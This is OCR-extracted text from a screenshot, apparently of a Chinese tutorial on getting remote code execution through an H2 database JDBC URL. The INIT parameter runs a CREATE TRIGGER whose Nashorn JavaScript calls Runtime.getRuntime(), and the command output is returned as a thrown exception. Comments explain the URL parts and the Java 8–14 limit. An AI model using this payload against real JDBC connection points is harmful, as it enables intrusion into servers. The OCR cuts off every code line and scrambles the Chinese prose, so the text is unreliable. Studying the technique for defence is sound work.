
JS
当目标
版本较低时，可通过
Java
方法
：
JavaScript
RCE
，
以后
自带的
Java8-Java14
Java 15
Java
引擎被删除
Nashorn JavaScript
jdbc:h2:mem:test;MODE=MSSQLServer;INIT=CR
    var is = java.lang.Runtime.getRuntime(
    var scanner = new java.util.Scanner(is
    throw new java.lang.Exception(scanner.
$$;

--jdbc:h2:mem:test; 进入(不存在则创建)名为te
--MODE=MSSQLServer; 把 H2 切到 SQL Server
--INIT=... 连接建立时先执行一段初始化 SQL

--CREATE TRIGGER ... AS $$//javasc
结果以异常的形式被抛出